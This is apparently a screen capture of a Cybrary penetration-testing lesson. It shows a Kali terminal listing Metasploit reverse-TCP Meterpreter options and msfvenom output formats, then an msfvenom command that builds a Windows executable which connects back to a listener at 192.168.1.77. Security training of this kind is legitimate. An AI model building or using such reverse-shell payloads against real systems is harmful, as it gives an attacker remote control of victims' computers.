 Applications Places
Sat Oct 4, 1:56 PM
root
Computer
CYBRARY.IT
root@kali: ~
File Edit View Search Terminal Help
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, proc
ess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, exe, exe-only, exe-service, exe-small, lo
op-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, vba, vba-e
xe, vbs, war
Transform formats
bash, c, csharp, dw, dword, java, js_be, js_le, num, perl, pl, powershel
l, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.77 LPOR
T=1234 -f exe > meterpreter.exe
root@kali: ~